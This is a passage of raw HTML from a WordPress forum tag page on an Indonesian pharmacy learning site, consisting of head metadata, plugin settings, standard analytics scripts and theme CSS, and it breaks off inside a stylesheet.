

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cpd.farmasetika.com/forums/topic-tag/antimalaria/
body_size: 27715
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="pingback" href="https://cpd.farmasetika.com/xmlrpc.php" />
<script type="text/javascript" id="lpData">
/* <![CDATA[ */
var lpData = {"site_url":"https:\/\/cpd.farmasetika.com","user_id":"0","theme":"sahifa","lp_rest_url":"https:\/\/cpd.farmasetika.com\/wp-json\/","nonce":"998224334e","is_course_archive":"","courses_url":"https:\/\/cpd.farmasetika.com\/courses\/","urlParams":[],"lp_version":"4.3.2.2","lp_rest_load_ajax":"https:\/\/cpd.farmasetika.com\/wp-json\/lp\/v1\/load_content_via_ajax\/","ajaxUrl":"https:\/\/cpd.farmasetika.com\/wp-admin\/admin-ajax.php","lpAjaxUrl":"https:\/\/cpd.farmasetika.com\/lp-ajax-handle","coverImageRatio":"5.16","toast":{"gravity":"bottom","position":"center","duration":3000,"close":1,"stopOnFocus":1,"classPrefix":"lp-toast"},"i18n":[]};
/* ]]> */
</script>
<script type="text/javascript" id="lpSettingCourses">
/* <![CDATA[ */
var lpSettingCourses = {"lpArchiveLoadAjax":"1","lpArchiveNoLoadAjaxFirst":"0","lpArchivePaginationType":"","noLoadCoursesJs":"0"};
/* ]]> */
</script>
		<style id="learn-press-custom-css">
			:root {
				--lp-container-max-width: 1290px;
				--lp-cotainer-padding: 1rem;
				--lp-primary-color: #ffb606;
				--lp-secondary-color: #442e66;
			}
		</style>
			<script type="text/javascript">function theChampLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}}</script>
		<script type="text/javascript">var theChampDefaultLang = 'en_US', theChampCloseIconPath = 'https://cpd.farmasetika.com/wp-content/plugins/super-socializer/images/close.png';</script>
		<script>var theChampSiteUrl = 'https://cpd.farmasetika.com', theChampVerified = 0, theChampEmailPopup = 0, heateorSsMoreSharePopupSearchText = 'Search';</script>
			<script> var theChampFBKey = '', theChampFBLang = 'en_US', theChampFbLikeMycred = 0, theChampSsga = 0, theChampCommentNotification = 0, theChampHeateorFcmRecentComments = 0, theChampFbIosLogin = 0; </script>
				<script> var theChampSharingAjaxUrl = 'https://cpd.farmasetika.com/wp-admin/admin-ajax.php', heateorSsFbMessengerAPI = 'https://www.facebook.com/dialog/send?app_id=595489497242932&display=popup&link=%encoded_post_url%&redirect_uri=%encoded_post_url%',heateorSsWhatsappShareAPI = 'web', heateorSsUrlCountFetched = [], heateorSsSharesText = 'Shares', heateorSsShareText = 'Share', theChampPluginIconPath = 'https://cpd.farmasetika.com/wp-content/plugins/super-socializer/images/logo.png', theChampSaveSharesLocally = 0, theChampHorizontalSharingCountEnable = 1, theChampVerticalSharingCountEnable = 0, theChampSharingOffset = -10, theChampCounterOffset = -10, theChampMobileStickySharingEnabled = 0, heateorSsCopyLinkMessage = "Link copied.";
		var heateorSsHorSharingShortUrl = "";var heateorSsVerticalSharingShortUrl = "";		</script>
			<style type="text/css">
						.the_champ_button_instagram span.the_champ_svg,a.the_champ_instagram span.the_champ_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
					.the_champ_horizontal_sharing .the_champ_svg,.heateor_ss_standard_follow_icons_container .the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_horizontal_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_horizontal_sharing span.the_champ_svg:hover,.heateor_ss_standard_follow_icons_container span.the_champ_svg:hover{
				border-color: transparent;
	}
		.the_champ_vertical_sharing span.the_champ_svg,.heateor_ss_floating_follow_icons_container span.the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_vertical_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_vertical_sharing span.the_champ_svg:hover,.heateor_ss_floating_follow_icons_container span.the_champ_svg:hover{
						border-color: transparent;
		}
				div.the_champ_horizontal_sharing .the_champ_square_count{display: block}
			@media screen and (max-width:783px){.the_champ_vertical_sharing{display:none!important}}</style>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>antimalaria Archives &#8211; Belajar dan Berbagi Info Kefarmasian</title>
	<link rel="canonical" href="https://cpd.farmasetika.com/forums/topic-tag/antimalaria/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="antimalaria Archives &#8211; Belajar dan Berbagi Info Kefarmasian" />
	<meta property="og:url" content="https://cpd.farmasetika.com/forums/topic-tag/antimalaria/" />
	<meta property="og:site_name" content="Belajar dan Berbagi Info Kefarmasian" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@farmasetika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://cpd.farmasetika.com/forums/topic-tag/antimalaria/","url":"https://cpd.farmasetika.com/forums/topic-tag/antimalaria/","name":"antimalaria Archives &#8211; Belajar dan Berbagi Info Kefarmasian","isPartOf":{"@id":"https://cpd.farmasetika.com/#website"},"breadcrumb":{"@id":"https://cpd.farmasetika.com/forums/topic-tag/antimalaria/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://cpd.farmasetika.com/forums/topic-tag/antimalaria/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cpd.farmasetika.com/"},{"@type":"ListItem","position":2,"name":"antimalaria"}]},{"@type":"WebSite","@id":"https://cpd.farmasetika.com/#website","url":"https://cpd.farmasetika.com/","name":"CPD Online Apoteker - Belajar dan Berbagi Ilmu Kefarmasian","description":"CPD Online Apoteker","publisher":{"@id":"https://cpd.farmasetika.com/#/schema/person/7b2aad340c8b342142a47b2b33bb9ffc"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cpd.farmasetika.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://cpd.farmasetika.com/#/schema/person/7b2aad340c8b342142a47b2b33bb9ffc","name":"farmasetika.com","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cpd.farmasetika.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8176f4fda6e004850e82cd59d0531c1a1f91b232a9010458d3aa121b03bbc2f5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8176f4fda6e004850e82cd59d0531c1a1f91b232a9010458d3aa121b03bbc2f5?s=96&d=mm&r=g","caption":"farmasetika.com"},"logo":{"@id":"https://cpd.farmasetika.com/#/schema/person/image/"},"description":"Farmasetika.com merupakan situs yang berisi informasi farmasi terkini berbasis ilmiah dan praktis. Sign Up untuk bergabung di komunitas farmasetika.com. Download aplikasi Majalah Farmasetika di Ios/Android, Caping, atau Baca di smartphone, Ikuti twitter, instagram dan facebook kami. Terimakasih telah ikut bersama memajukan bidang farmasi di Indonesia.","sameAs":["http://cpd.farmasetika.com","http://facebook.com/farmasetika","http://instagram.com/farmasetika","https://x.com/http://twitter.com/farmasetika"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Belajar dan Berbagi Info Kefarmasian &raquo; Feed" href="https://cpd.farmasetika.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Belajar dan Berbagi Info Kefarmasian &raquo; Comments Feed" href="https://cpd.farmasetika.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Belajar dan Berbagi Info Kefarmasian &raquo; iCal Feed" href="https://cpd.farmasetika.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Belajar dan Berbagi Info Kefarmasian &raquo; antimalaria Topic Tag Feed" href="https://cpd.farmasetika.com/forums/topic-tag/antimalaria/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://cpd.farmasetika.com/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='dwqa-style-css' href='https://cpd.farmasetika.com/wp-content/plugins/dw-question-answer/templates/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='dwqa-rtl-css' href='https://cpd.farmasetika.com/wp-content/plugins/dw-question-answer/templates/assets/css/rtl.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://cpd.farmasetika.com/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://cpd.farmasetika.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://cpd.farmasetika.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://cpd.farmasetika.com/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://cpd.farmasetika.com/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-bbpress-css' href='https://cpd.farmasetika.com/wp-content/themes/sahifa/css/bbpress.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://cpd.farmasetika.com/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-front-css' href='https://cpd.farmasetika.com/wp-content/plugins/mycred/assets/css/mycred-front.css' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-social-share-icons-css' href='https://cpd.farmasetika.com/wp-content/plugins/mycred/assets/css/mycred-social-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-social-share-style-css' href='https://cpd.farmasetika.com/wp-content/plugins/mycred/assets/css/mycred-social-share.css' type='text/css' media='all' />
<link rel='stylesheet' id='the_champ_frontend_css-css' href='https://cpd.farmasetika.com/wp-content/plugins/super-socializer/css/front.css' type='text/css' media='all' />
<link rel='stylesheet' id='learnpress-widgets-css' href='https://cpd.farmasetika.com/wp-content/plugins/learnpress/assets/css/widgets.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cpd.farmasetika.com/wp-content/plugins/learnpress/assets/js/dist/loadAJAX.min.js" id="lp-load-ajax-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://cpd.farmasetika.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cpd.farmasetika.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-7891121', 'auto');
			ga('send', 'pageview');
		</script>

	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-78911216-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-78911216-2');
</script>

<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://cpd.farmasetika.com"><link rel="alternate" href="https://cpd.farmasetika.com/wp-json/tribe/events/v1/" />	<style>img#wpstats{display:none}</style>
		<link rel="shortcut icon" href="https://cpd.farmasetika.com/wp-content/uploads/2020/04/logo-twitter-farmasetika.jpg" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://cpd.farmasetika.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://cpd.farmasetika.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://cpd.farmasetika.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://cpd.farmasetika.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://cpd.farmasetika.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->

<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="apple-touch-icon" sizes="144x144" href="https://cpd.farmasetika.com/wp-content/uploads/2020/05/cpd-online-farmasi.png" />
<link rel="apple-touch-icon" sizes="120x120" href="https://cpd.farmasetika.com/wp-content/uploads/2020/05/cpd-online-farmasi.png" />
<link rel="apple-touch-icon" sizes="72x72" href="https://cpd.farmasetika.com/wp-content/uploads/2020/05/cpd-online-farmasi.png" />
<link rel="apple-touch-icon" href="https://cpd.farmasetika.com/wp-content/uploads/2020/05/cpd-online-farmasi.png" />



<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}
#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #37b8eb;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
